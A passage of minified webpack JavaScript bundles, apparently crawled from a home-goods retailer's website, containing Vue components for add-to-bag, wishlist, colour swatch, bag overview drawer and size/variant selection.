C.stop()}}),null,null,[[0,21,24,28]],Promise)},prepareAddedItem(e){var t,o,a,s;let i=e.product;const d=i.baseProduct,c=i.color,l=i.code,u=(0,r.default)(i.images,1)[0].url,p=i.name,h=i.size,v=i.url;return{basePriceFormattedValue:this.productPrice.min,productBaseCode:null!=d?d:this.productCode,productBaseName:null!=p?p:this.productName,productColourCode:null!=c?c:null===(t=this.swatch)||void 0===t?void 0:t.name,productImageUrl:null!=u?u:this.productImage,productSizeCode:null!=h?h:null===(o=this.selectedVariant)||void 0===o?void 0:o.size,productUrl:null!=v?v:null===(a=this.swatch)||void 0===a?void 0:a.url,productPrice:(0,n.priceWithoutCurrencyNumber)(null===(s=this.productPrice)||void 0===s?void 0:s.min),productSku:l,quantity:1}},displayAddToBagSuccess(e){const t=this.prepareAddedItem(e);this.loading=!1,this.setTemporaryStatus("success",this.$t("productCard.addToBagPanel.addedToBag")),this.$bus.$emit("PRODUCT:added-to-bag",t)},displayAddToBagException(){this.setTemporaryStatus("error",this.$t("productCard.addToBagPanel.unableToAddToBag")),this.$bus.$emit("GLOBAL:notification-event",{type:"error",message:this.$t("system.apiErrorMessage"),visible:!0,autoDismiss:!0})},onAddToBagClick(){var e=this;return s().async((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.productCode||e.validator){t.next=2;break}return t.abrupt("return",e.$emit("click"));case 2:if(e.productCode||!e.validator){t.next=4;break}return t.abrupt("return",e.validator());case 4:if(t.t0=!e.validator,t.t0){t.next=9;break}return t.next=8,s().awrap(e.validator());case 8:t.t0=t.sent;case 9:if(!t.t0){t.next=13;break}return t.next=13,s().awrap(e.addToBag());case 13:case"end":return t.stop()}}),null,null,null,Promise)},setTemporaryStatus(e,t){var o=this;this.message=t,this.status=e,setTimeout((function(){o.message=null,o.status=null}),3e3)}}};const h=(0,o("psIG").default)(p,(function(){var e=this,t=e.$createElement,o=e._self._c||t;return o("Button",{staticClass:"add-to-bag-button",attrs:{disabled:e.isError||e.loading,path:null,variant:e.variant},nativeOn:{click:function(t){return t.preventDefault(),t.stopPropagation(),e.onAddToBagClick(t)}}},[e.hasStatus?o("Icon",{staticClass:"add-to-bag-button__icon",class:{"add-to-bag-button__icon--error":e.isError},attrs:{paint:e.isError?"none":"fill",size:{width:16}}},[e.isError?o("svg",{attrs:{width:"16",height:"16",fill:"none",xmlns:"http://www.w3.org/2000/svg",stroke:"#CC1F26","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round",alt:"",src:"@assets/images/icons/warning-error.svg","svg-inline":"",focusable:"false",tabindex:"-1"}},[o("title"),o("path",{attrs:{d:"M6.86 2.573L1.213 12a1.333 1.333 0 001.14 2h11.294a1.332 1.332 0 001.14-2L9.14 2.573a1.333 1.333 0 00-2.28 0v0zM8 6v2.667M8 11.333h.007"}})]):o("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 -5 49 49",alt:"",src:"@assets/images/icons/check.svg","svg-inline":"",focusable:"false",tabindex:"-1"}},[o("title"),o("path",{attrs:{d:"M0 24.038l15.512 14.424L48.077 4.808 42.735 0 15.512 28.846 5.342 18.822z"}})])]):e._e(),e._v(" "),e.preOrder?[e._v(e._s(e.$t("productListing.preOrder")))]:[e._v(e._s(e.message||e.$t("productCard.addToBagPanel.addToBag")))]],2)}),[],!1,null,"4b86c5cc",null).exports},"5NMa":(e,t,o)=>{o.r(t),o.d(t,{default:()=>p});o("3dw1");var r,a,s=o("iZvG"),i=(o("/YXa"),o("U00V"),o("fc4t")),n=o("E3+p"),d=o("nrE7"),c=o("Avzj"),l=o("A6Uq");function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(o),!0).forEach((function(t){(0,s.default)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const u={name:"SavedItems",components:{AmplienceIcon:d.default,Button:c.default},props:{analyticsData:{type:Object,default:function(){return{category_id:"Missing category_id",collection:"Missing collection",colour:"Missing colour",discounted:!1,originalPrice:"Missing originalPrice",price:"Missing price",productName:"Missing productName",productSKU:"Missing productSKU",source:"Missing source"}}},colourCode:{type:String,default:""},enableRemoveFromSavedItems:{type:Boolean,default:!0},groupCode:{type:String,default:""},iconSizeMobile:{type:Object,default:function(){return{width:16,height:14}}},iconSizeDesk:{type:Object,default:function(){return{width:20,height:17}}},itemType:{type:String,default:"product"},label:{type:String,default:""},loaderType:{type:String,default:null===n.default||void 0===n.default||null===(r=n.default.savedItems)||void 0===r||null===(a=r.loaderTypes)||void 0===a?void 0:a.SAVED_ITEM_CTA},productCode:{type:String,required:!0},productName:{type:String,required:!0},size:{type:String,default:null}},computed:_objectSpread(_objectSpread(_objectSpread({},(0,i.mapGetters)("base",["BASE_app","BASE_universal"])),(0,i.mapGetters)("savedItems",["SAVEDITEMS_getLoadingInfo"])),{},{classes(){return{"saved-items":!0,"saved-items--active":this.getSavedItemsProductInfo}},getSavedItemsProductInfo(){var e=this;const t=this.BASE_universal.savedItems.entries;return this.colourCode||this.groupCode?this.groupCode?null==t?void 0:t.find((function(t){return t.productCode===e.productCode&&t.colourCode===e.colourCode&&t.collectionGroupCode===e.groupCode})):null==t?void 0:t.find((function(t){return t.productCode===e.productCode&&t.colourCode===e.colourCode&&!t.collectionGroupCode})):null==t?void 0:t.find((function(t){return t.productCode===e.productCode}))},iconSize(){return this.viewportCheck("mobile",["tablet","small"])?this.iconSizeMobile:this.iconSizeDesk},isLoading(){var e,t;const o=this.SAVEDITEMS_getLoadingInfo,r=o.groupCode,a=o.loaderType,s=o.productCode;var i,d;return r?this.groupCode===r&&a===(null===n.default||void 0===n.default||null===(i=n.default.savedItems)||void 0===i||null===(d=i.loaderTypes)||void 0===d?void 0:d.SAVED_ITEM_CTA)&&this.productCode===s:a===(null===n.default||void 0===n.default||null===(e=n.default.savedItems)||void 0===e||null===(t=e.loaderTypes)||void 0===t?void 0:t.SAVED_ITEM_CTA)&&this.productCode===s}}),methods:_objectSpread(_objectSpread(_objectSpread({},(0,i.mapActions)("base",["BASE_setCounter","BASE_setUniversal"])),(0,i.mapActions)("savedItems",["SAVEDITEMS_addProduct","SAVEDITEMS_removeProduct"])),{},{handleCTAClick(e){var t,o,r,a,s,i;if(e.preventDefault(),e.stopPropagation(),!this.enableRemoveFromSavedItems&&this.getSavedItemsProductInfo)return;if(this.getSavedItemsProductInfo){const e=this.getSavedItemsProductInfo.position;return this.SAVEDITEMS_removeProduct({position:e,analyticsPayload:this.analyticsData,groupCode:this.groupCode,productCode:this.productCode,productName:this.productName,loaderType:this.loaderType}),void(0,l.trackRemoveFromWishlist)({productId:this.productCode,size:this.size})}const n={collectionGroupCode:this.groupCode,colourCode:this.colourCode,productCode:this.productCode};if(((null===(t=this.BASE_universal)||void 0===t||null===(o=t.savedItems)||void 0===o?void 0:o.number_of_entries)||(null===(r=this.BASE_universal)||void 0===r||null===(a=r.savedItems)||void 0===a?void 0:a.numberOfEntries))===(null===(s=this.BASE_app.config)||void 0===s||null===(i=s.savedItems)||void 0===i?void 0:i.maximumNoOfEntries))return this.$bus.$emit("SAVEDITEMS:max-number-of-items-reached",{addToSavedItemsPayload:n,analyticsPayload:this.analyticsData,productName:this.productName});this.SAVEDITEMS_addProduct({addToSavedItemsPayload:n,analyticsPayload:this.analyticsData,groupCode:this.groupCode,productCode:this.productCode,productName:this.productName,loaderType:this.loaderType}),(0,l.trackAddToWishlist)({productId:this.productCode,size:this.size})}})};const p=(0,o("psIG").default)(u,(function(){var e=this,t=e.$createElement,o=e._self._c||t;return e.BASE_universal&&e.BASE_universal.savedItems?o("div",{class:e.classes},[o("Button",{staticClass:"saved-items__button",attrs:{"aria-label":e.$t(e.getSavedItemsProductInfo?"savedItems.removeFromSavedItems":"savedItems.addToSavedItems",{itemType:e.itemType}),loading:e.isLoading,variant:"plain","data-id":"save-or-remove-product-to-wishlist"},nativeOn:{click:function(t){return e.handleCTAClick(t)}}},[o("AmplienceIcon",{attrs:{name:"heart--outline",size:e.iconSize}}),e._v(" "),e.label?o("span",{staticClass:"saved-items__label"},[e._v("\n            "+e._s(e.label)+"\n        ")]):e._e()],1)],1):e._e()}),[],!1,null,"9474c3d4",null).exports},"8/ZZ":(e,t,o)=>{o.r(t),o.d(t,{default:()=>i});o("/YXa"),o("U00V");var r=o("NMJ2"),a=o("A6Uq");const s={name:"SwatchSelector",components:{Figure:r.default},model:{prop:"selectedSwatch",event:"swatch:select"},props:{selectedSwatch:{type:String,default:null},size:{type:String,default:"medium",validator:function(e){return["small","medium"].includes(e)}},sortSwatches:{type:Boolean,default:!1},swatches:{type:Array,required:!0},updatePageUrl:{type:Boolean,default:!1}},data:()=>({availableSwatches:null,trackSwatchChange:!1}),created(){this.getSwatches()},mounted(){var e,t;this.selectedSwatch||this.handleSwatchChange(null===(e=this.swatches[0])||void 0===e?void 0:e.code,null===(t=this.swatches[0])||void 0===t?void 0:t.name);this.trackSwatchChange=!0},methods:{isSwatchCodeActive(e){return this.selectedSwatch===e},handleSwatchChange(e,t){this.$route.name.includes("PDP")&&this.$route.query.swatch!==t&&this.updatePageUrl&&this.$router.push({query:{swatch:t}}),this.$emit("swatch:select",e),this.trackSwatchChange&&(0,a.trackChangeAttribute)({attributeType:"color",attributeValue:t})},getSwatches(){var e=this;const t=this.swatches;if(this.sortSwatches){const o=0,r=t.findIndex((function(t){var o,r,a;return(null==t||null===(o=t.name)||void 0===o?void 0:o.toLowerCase())===(null===(r=e.$route.query)||void 0===r||null===(a=r.swatch)||void 0===a?void 0:a.toLowerCase())}));if(r>o){const e=t.splice(r,1);t.splice(o,0,...e)}}return this.availableSwatches=t.filter((function(e){return"No Colour"!==e.name})),this.availableSwatches}}};const i=(0,o("psIG").default)(s,(function(){var e,t=this,o=t.$createElement,r=t._self._c||o;return t.availableSwatches?r("ul",{staticClass:"swatch-selector",class:(e={},e["swatch-selector--"+t.size]=t.size,e),attrs:{name:t.$t("accessibility.swatches.name"),role:t.$t("accessibility.swatches.role")}},t._l(t.availableSwatches,(function(e,o){var a=e.name,s=e.code,i=e.image;return r("li",{key:s+"-"+o,staticClass:"swatch-selector__item tab-focus--box",class:{"swatch-selector__item--active":t.isSwatchCodeActive(s)},attrs:{tabindex:"0",title:t.isSwatchCodeActive(s)?a+", Selected":a,"aria-label":t.isSwatchCodeActive(s)?a+", Selected":a},on:{click:function(e){return e.preventDefault(),e.stopPropagation(),t.handleSwatchChange(s,a)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:(e.preventDefault(),e.stopPropagation(),t.handleSwatchChange(s,a))}}},[r("Figure",{staticClass:"swatch-selector__image",attrs:{src:i.url,width:"30",height:"18",alt:t.isSwatchCodeActive(s)&&a?a+", Selected":a}})],1)})),0):t._e()}),[],!1,null,"2dd998ba",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/bagOverview.js
body_size: 2780
content:
(self.webpackChunk=self.webpackChunk||[]).push([[2454],{pzJS:(e,t,r)=>{r.r(t),r.d(t,{default:()=>p});var a=r("iZvG"),n=r("NthX"),i=r.n(n),s=(r("FdtR"),r("/YXa"),r("U00V"),r("3dw1"),r("fc4t")),o=r("nrE7"),c=r("Avzj"),l=r("g6i7"),v=r("TpzX"),d=r("A6Uq"),u=r("VhPq");function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,a)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){(0,a.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const _={name:"BagOverview",components:{AmplienceIcon:o.default,BagOverviewEntry:function(){return r.e(8322).then(r.bind(r,"INdY"))},Button:c.default,Drawer:l.default,FreeDeliveryThreshold:function(){return r.e(8322).then(r.bind(r,"ZMtO"))},PaymentIcons:function(){return r.e(8322).then(r.bind(r,"q4WZ"))},PriceBreakdown:function(){return r.e(8322).then(r.bind(r,"UZv3"))},Spinner:v.default},data:()=>({error:!1,loading:!0}),computed:_objectSpread(_objectSpread({},(0,s.mapGetters)("bag",["BAG_cartData"])),{},{empty(){var e,t,r;return 0===(null===(e=this.BAG_cartData)||void 0===e?void 0:e.totalUnitCount)||!(null!==(t=this.BAG_cartData)&&void 0!==t&&null!==(r=t.entries)&&void 0!==r&&r.length)}}),mounted(){this.$bus.$on("DRAWER:bag-overview:active",this.track)},destroyed(){this.$bus.$off("DRAWER:bag-overview:active",this.track)},methods:_objectSpread(_objectSpread(_objectSpread({},(0,s.mapActions)("bag",["BAG_retrieveCartData"])),(0,s.mapActions)("base",["BASE_goTo"])),{},{getTrackingAction(e){return e?this.$t("analytics.bag"):this.$t("analytics.closeBagOverview")},retry(){this.error=!1,this.updateBag()},track(e){const t={category:this.$t("analytics.bagOverviewCategory"),action:this.getTrackingAction(e)};(0,d.trackBagOverview)(t),(0,u.default)("bag-overview",{detail:t})},updateBag(){var e=this;return i().async((function(t){for(;;)switch(t.prev=t.next){case 0:return e.loading=!0,t.prev=1,t.next=4,i().awrap(e.BAG_retrieveCartData());case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(1),e.error=!0;case 9:e.loading=!1;case 10:case"end":return t.stop()}}),null,null,[[1,6]],Promise)}})};const p=(0,r("psIG").default)(_,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return r("Drawer",{staticClass:"bag-overview",attrs:{"break-at":"sm",name:"bag-overview"},on:{open:e.updateBag,close:e.track},scopedSlots:e._u([e.empty||e.error?null:{key:"title",fn:function(){return[r("h2",{staticClass:"bag-overview__title"},[e._v("\n            "+e._s(e.$t("bagOverview.title"))+"\n        ")])]},proxy:!0}],null,!0)},[e._v(" "),e.loading?r("div",{staticClass:"bag-overview__loading"},[r("Spinner")],1):e.error?r("div",{staticClass:"bag-overview__message"},[r("AmplienceIcon",{staticClass:"bag-overview__message-icon",attrs:{name:"alert-circle",paint:"none",size:{width:24}}}),e._v(" "),r("h3",{staticClass:"bag-overview__message-title"},[e._v("\n            "+e._s(e.$t("bagOverview.error.title"))+"\n        ")]),e._v(" "),r("Button",{staticClass:"bag-overview__message-button",attrs:{variant:"outline"},nativeOn:{click:function(t){return e.retry(t)}}},[e._v("\n            "+e._s(e.$t("bagOverview.error.tryAgain"))+"\n        ")])],1):e.empty?r("div",{staticClass:"bag-overview__message"},[r("AmplienceIcon",{staticClass:"bag-overview__message-icon",attrs:{name:"bag-v2",paint:"none",size:{width:24}}}),e._v(" "),r("h3",{staticClass:"bag-overview__message-title"},[e._v("\n            "+e._s(e.$t("bagOverview.empty.title"))+"\n        ")]),e._v(" "),r("Button",{staticClass:"bag-overview__message-button",attrs:{variant:"outline"},nativeOn:{click:function(t){return e.BASE_goTo("")}}},[e._v("\n            "+e._s(e.$t("bagOverview.empty.startShopping"))+"\n        ")])],1):r("div",{staticClass:"bag-overview__grid"},[r("div",{staticClass:"bag-overview__panel bag-overview__panel--top"},[r("FreeDeliveryThreshold",{attrs:{"delivery-thresholds":e.BAG_cartData.deliveryThreshold,"international-delivery":e.BAG_cartData.internationalDelivery}})],1),e._v(" "),r("div",{staticClass:"bag-overview__panel bag-overview__panel--scrollable"},[r("ul",{staticClass:"bag-overview__entries"},e._l(e.BAG_cartData.entries,(function(e){return r("BagOverviewEntry",{key:e.entryNumber,staticClass:"bag-overview__entry",attrs:{entry:e}})})),1)]),e._v(" "),r("div",{staticClass:"bag-overview__panel bag-overview__panel--bottom"},[r("ul",{staticClass:"bag-overview__pricing"},[r("PriceBreakdown",{attrs:{description:e.$t("bagOverview.subtotal"),price:e.BAG_cartData.subTotal}}),e._v(" "),r("PriceBreakdown",{attrs:{description:e.$t("bagOverview.tax"),price:e.BAG_cartData.totalTax}}),e._v(" "),r("PriceBreakdown",{attrs:{discount:"",description:e.$t("bagOverview.savings"),price:e.BAG_cartData.totalDiscounts}}),e._v(" "),e.BAG_cartData.deliveryMode?r("PriceBreakdown",{attrs:{"show-free":"",description:e.BAG_cartData.deliveryMode.name,price:e.BAG_cartData.deliveryMode.deliveryCost}}):e._e(),e._v(" "),r("PriceBreakdown",{attrs:{highlight:"",description:e.$tc("bagOverview.total",e.BAG_cartData.totalUnitCount,[e.BAG_cartData.totalUnitCount]),price:e.BAG_cartData.totalPriceWithTax}})],1),e._v(" "),r("Button",{staticClass:"bag-overview__checkout-button",nativeOn:{click:function(t){return e.BASE_goTo("bag")}}},[e._v("\n                "+e._s(e.$t("bagOverview.checkout"))+"\n            ")]),e._v(" "),r("PaymentIcons",{staticClass:"bag-overview__payment-icons",attrs:{"center-align":""}})],1)])])}),[],!1,null,"83704dda",null).exports},g6i7:(e,t,r)=>{r.r(t),r.d(t,{default:()=>v});r("3dw1");var a=r("iZvG"),n=r("NthX"),i=r.n(n),s=(r("FdtR"),r("fc4t")),o=r("nrE7"),c=r("Nmrr");function ownKeys(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,a)}return r}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(r),!0).forEach((function(t){(0,a.default)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):ownKeys(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const l={components:{AmplienceIcon:o.default,Icon:c.default},events:["close","open"],props:{breakAt:{type:String,default:"xs",validator:function(e){return["xs","sm","md","lg"].includes(e)}},flexHeight:{type:Boolean,default:!1},name:{type:String,required:!0},position:{type:String,default:"right",validator:function(e){return["left","right"].includes(e)}},title:{type:String,default:""}},data:()=>({active:!1,open:!1}),computed:_objectSpread(_objectSpread({},(0,s.mapGetters)("base",["BASE_app"])),{},{slideTransition(){return"right"===this.position?"full-slide-left-responsive--".concat(this.breakAt):"full-slide-right-responsive--".concat(this.breakAt)}}),watch:{active(){var e=this;return i().async((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,i().awrap(e.$nextTick());case 2:e.showDrawer();case 3:case"end":return t.stop()}}),null,null,null,Promise)},open(){this.open?this.$emit("open"):this.$emit("close")}},mounted(){this.$bus.$on("DRAWER:".concat(this.name,":active"),this.onDrawerActiveChange)},destroy(){this.$bus.$off("DRAWER:".concat(this.name,":active"),this.onDrawerActiveChange),this.setBodyScroll(!0)},methods:{openDrawer(){this.active=!0,this.setBodyScroll(!1)},closeDrawer(){this.open=!1,this.setBodyScroll(!0)},hideDrawer(){this.active&&!this.open&&(this.active=!1)},onDrawerActiveChange(e){e?this.openDrawer():this.closeDrawer()},onDrawerContentScroll(){!this.flexHeight&&this.title&&(this.$refs.drawerScroller.scrollTop?this.$refs.drawerHeader.classList.add("drawer__header--scrolled"):this.$refs.drawerHeader.classList.remove("drawer__header--scrolled"))},setBodyScroll(e){document.body.style.overflow=e?"visible":"hidden"},showDrawer(){this.active&&!this.open&&(this.open=!0)}}};const v=(0,r("psIG").default)(l,(function(){var e=this,t=e.$createElement,r=e._self._c||t;return e.active?r("div",{directives:[{name:"focus",rawName:"v-focus:invisible.once.trap",arg:"invisible",modifiers:{once:!0,trap:!0}}],staticClass:"drawer",attrs:{"aria-modal":"true",role:"dialog"},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.closeDrawer(t)}}},[r("transition",{attrs:{name:"fade"},on:{"after-leave":e.hideDrawer}},[e.open?r("div",{staticClass:"drawer__mask",attrs:{role:"presentation"},on:{click:e.closeDrawer}}):e._e()]),e._v(" "),r("transition",{attrs:{name:e.slideTransition}},[e.open?r("div",{staticClass:"drawer__content",class:["drawer__content--"+e.position,"drawer__content--"+e.breakAt,{"drawer__content--flex-height":e.flexHeight}]},[r("div",{ref:"drawerHeader",staticClass:"drawer__header"},[e.title?r("h3",{staticClass:"drawer__title"},[e._v("\n                    "+e._s(e.title)+"\n                ")]):e._t("title"),e._v(" "),r("Icon",{directives:[{name:"focus",rawName:"v-focus"}],staticClass:"drawer__close",attrs:{size:{width:16}},nativeOn:{click:function(t){return e.closeDrawer(t)},keydown:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.closeDrawer(t)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"space",32,t.key,[" ","Spacebar"])?null:e.closeDrawer(t)}}},[r("AmplienceIcon",{attrs:{name:"exit",title:e.$t("drawer.close")}})],1)],2),e._v(" "),r("div",{ref:"drawerScroller",staticClass:"drawer__scroller",on:{scroll:e.onDrawerContentScroll}},[e._t("default")],2),e._v(" "),e.$scopedSlots.button?r("div",{staticClass:"drawer__action"},[e._t("button")],2):e._e()]):e._e()])],1):e._e()}),[],!1,null,"2bce002e",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/5445.js
body_size: -557
content:
(self.webpackChunk=self.webpackChunk||[]).push([[5445],{xVfg:(t,e,n)=>{n.r(e),n.d(e,{default:()=>l});n("x3Br");var a=n("iqIQ"),r=n("vMR7"),o=n("vpgb"),i=n("eW77");const s={name:"TextOverImage",components:{AmplienceComponent:a.default,Plunge:r.default,Route:o.default},props:{content:{type:Object,required:!0},analytics:{type:Boolean,default:!1}},computed:{style(){return{root:{"--margin-text-over-image":this.content.margin,"--padding-text-over-image":this.content.padding},wrapper:{"--border-text-over-image-wrapper":this.content.border}}},analyticsAttributes(){var t,e;return this.analytics&&{"data-analytics":!0,"data-analytics-title":null===(t=this.content)||void 0===t||null===(e=t.cards)||void 0===e?void 0:e.reduce((function(t,e){let n=e.header1,a=e.header2,r=e.header3;return t||n||a||r||""}),""),"data-analytics-position":"1","data-analytics-ratio":"100","data-analytics-type":"TextOverImage"}}},methods:{getContentID:i.getContentID}};const l=(0,n("psIG").default)(s,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.content?n("div",t._b({staticClass:"text-over-image",style:t.style.root},"div",t.analyticsAttributes,!1),[n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.masterURL?n("Route",{staticClass:"text-over-image__link",attrs:{path:t.content.masterURL}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("div",{staticClass:"text-over-image__wrapper",style:t.style.wrapper},t._l(t.content.cards,(function(e){return n("AmplienceComponent",{key:t.getContentID(e),attrs:{content:e}})})),1)]},proxy:!0}],null,!1,2192871067)})],1):t._e()}),[],!1,null,"570c18c1",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/7041.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[7041,7149],{"6rF/":(t,e,o)=>{o.r(e),o.d(e,{default:()=>B});var i=o("iZvG"),r=o("NthX"),s=o.n(r),n=(o("aOEW"),o("/YXa"),o("U00V"),o("FdtR"),o("3dw1"),o("OqkY")),a=o.n(n),l=o("fc4t"),c=o("5NMa"),u=o("3jGM"),d=o("nrE7"),p=o("Avzj"),v=o("NMJ2"),h=o("wcEt"),f=o("iGbs"),_=o("8/ZZ"),y=(o("x3Br"),o("+3S8")),S=o("edxR"),m=o("JLY0"),g=o("A6Uq"),b=o("QPtA"),O=o("E3+p"),w=o("ZkwD");function ownKeys(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,i)}return o}function _objectSpread(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?ownKeys(Object(o),!0).forEach((function(e){(0,i.default)(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):ownKeys(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}const P={name:"VariantSelector",components:{Select:m.default,ValidationObserver:y.ValidationObserver,ValidationProvider:y.ValidationProvider},model:{prop:"selectedVariant",event:"variant:select"},props:{selectedSwatchCode:{type:String,required:!1,default:null},swatches:{type:Array,required:!0}},data:()=>({selectedGroupOption:null,selectedSizeOption:null}),computed:{groupOptions(){var t,e,o=this;return(null===(t=this.selectedSize)||void 0===t||null===(e=t.groups)||void 0===e?void 0:e.map((function(t){return{code:null==t?void 0:t.code,name:o.getGroupName(t),disabledOption:o.isVariantDisabled(t)}})))||[]},isGroupVariantProduct(){var t,e;return(0,b.isGroupVariants)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)||(0,b.isSingleSizeWithGroups)(null===(e=this.selectedSwatch)||void 0===e?void 0:e.variantOptions)},isSingleSizeProduct(){var t;return(0,b.isSingleSize)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isSingleSizeWithGroups(){var t;return(0,b.isSingleSizeWithGroups)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},isSizeVariantsProduct(){var t;return(0,b.isSizeVariants)(null===(t=this.selectedSwatch)||void 0===t?void 0:t.variantOptions)},selectedGroup(){var t,e,o=this;return null===(t=this.selectedSize)||void 0===t||null===(e=t.groups)||void 0===e?void 0:e.find((function(t){return t.code===o.selectedGroupOption}))},selectedSize(){var t,e,o=this;return null===(t=this.selectedSwatch)||void 0===t||null===(e=t.variantOptions)||void 0===e?void 0:e.find((function(t){return o.getSizeCode(t)===o.selectedSizeOption}))},selectedSwatch(){var t,e,o=this;return null!==(t=null===(e=this.swatches)||void 0===e?void 0:e.find((function(t){return t.code===o.selectedSwatchCode})))&&void 0!==t?t:this.swatches[0]},selectedVariant(){return this.isGroupVariantProduct?this.selectedGroup:this.selectedSize},sizeOptions(){var t,e,o=this;return(null===(t=this.selectedSwatch)||void 0===t||null===(e=t.variantOptions)||void 0===e?void 0:e.map((function(t){return{code:o.getSizeCode(t),name:o.getSizeName(t),disabledOption:o.isSizeDisabled(t)}})))||[]}},watch:{selectedSizeOption(){this.selectedGroupOption="",this.selectedSizeOption&&(0,g.trackChangeAttribute)({attributeType:"size",attributeValue:this.selectedSizeOption})},selectedSwatch(){this.resetSelection()},swatches(){this.resetSelection()},selectedVariant(t){this.$emit("variant:select",t)}},created(){(0,y.extend)("group",_objectSpread(_objectSpread({},S.required),{},{message:this.$t("variantSelector.error.emptyGroup")})),(0,y.extend)("size",_objectSpread(_objectSpread({},S.required),{},{message:this.$t("variantSelector.error.emptySize")}))},mounted(){this.resetSelection()},methods:{addSuffixes:(t,e,o)=>o.reduce((function(t,o){return"".concat(t).concat(e).concat(o)}),t),getGroupName(t){const e=this.getVariantSuffixes(t);return this.addSuffixes(null==t?void 0:t.name," - ",e)},getSizeCode(t){let e=t.code,o=t.size;return e||o},getSizeName(t){let e=[];return e=this.isGroupVariantProduct?this.getSizeSuffixes(t):this.getVariantSuffixes(t),this.addSuffixes(null==t?void 0:t.size," - ",e)},getSizeSuffixes(t){var e,o;const i=null==t||null===(e=t.groups)||void 0===e?void 0:e.every(this.isSoldOut),r=null==t||null===(o=t.groups)||void 0===o?void 0:o.every(this.isNotifyMe),s=[];return i&&s.push(this.$t("variantSelector.soldOut")),i&&r&&s.push(this.$t("variantSelector.notifyMe")),s},getVariantSuffixes(t){const e=O.default.stockStatuses.BE,o=e.IN_STOCK,i=e.LOW_STOCK,r=e.PRE_ORDER,s=this.isNotifyMe(t),n=this.isSoldOut(t),a=[];var l;(this.hasStockStatus(t,o)&&a.push(this.$t("variantSelector.inStock")),this.hasStockStatus(t,i)&&a.push(this.$t("variantSelector.lowStock")),this.hasStockStatus(t,r))&&a.push(this.$t("variantSelector.preOrderDueDate",[(0,w.formatNextDeliveryTime)(null==t||null===(l=t.stock)||void 0===l?void 0:l.nextDeliveryTime)]));return n&&!s&&a.push(this.$t("variantSelector.soldOut")),n&&s&&a.push(this.$t("variantSelector.notifyMe")),a},hasStockStatus:(t,e)=>t.stock.stockLevelStatus===e,isNotifyMe(t){var e;return null==t||null===(e=t.stock)||void 0===e?void 0:e.notifyMe},isSizeDisabled(t){var e,o;if(!this.isGroupVariantProduct)return this.isVariantDisabled(t);const i=null==t||null===(e=t.groups)||void 0===e?void 0:e.every(this.isSoldOut),r=!(null!=t&&null!==(o=t.groups)&&void 0!==o&&o.some(this.isNotifyMe));return i&&r},isSoldOut(t){const e=O.default.stockStatuses.BE,o=e.IN_STOCK_IN_STORE,i=e.OUT_OF_STOCK;return this.hasStockStatus(t,o)||this.hasStockStatus(t,i)},isVariantDisabled(t){return this.isSoldOut(t)&&!this.isNotifyMe(t)},resetSelection(){if(this.isSingleSizeWithGroups){var 